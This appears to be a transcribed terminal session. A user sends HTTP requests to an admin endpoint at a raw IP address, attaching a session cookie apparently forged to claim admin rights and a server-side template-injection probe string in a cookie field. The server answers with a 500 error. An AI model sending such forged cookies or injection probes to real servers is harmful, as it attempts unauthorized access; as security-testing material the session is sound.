 [TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ http --follow --timeout 3600 GET "http://207.180.200.166:9000/admin" Cookie:"session=eyJhZ
G1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YA29Og.v6nGuRrYFozZ12-qXBtqEwHq-nE;name=${{<%[%}}%"
zsh: bad substitution
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell [1] $ http --follow --timeout 3600 GET "http://207.180.200.166:9000/admin" Cookie:"session=e
yJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YA29Og.v6nGuRrYFozZ12-qXBtqEwHq-nE;name={{<%[%}}%"
HTTP/1.1 500 INTERNAL SERVER ERROR
Connection: keep-alive
Content-Length: 290
Content-Type: text/html; charset=utf-8
Date: Sun, 24 Jan 2021 18:34:31 GMT
Server: nginx/1.18.0 (Ubuntu)
Vary: Cookie
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is
overloaded or there is an error in the application.</p>
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $
recording-1 GuyInTheShell 0 zsh